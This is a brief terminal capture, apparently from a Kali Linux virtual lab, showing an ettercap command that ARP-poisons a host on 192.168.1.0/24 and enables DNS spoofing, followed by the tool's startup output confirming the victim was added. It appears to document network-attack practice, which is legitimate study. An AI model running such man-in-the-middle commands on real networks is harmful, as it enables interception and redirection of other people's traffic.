 ┌──(izan㉿kali-jose)-[~]
└─$ sudo ettercap -Tqi eth0 -S -M arp:remote /192.168.1.233// /192.168.1.0// -P dns_spoof
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 → 08:00:27:C0:24:90
192.168.1.232/255.255.255.0
fe80::fe72:12c3:5434:f4e0/64
2a0c:5a87:d500:400:cb78:1349:e534:b629/64
Privileges dropped to EUID 0 EGID 0...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
1 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.233 08:00:27:AA:BA:EB
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...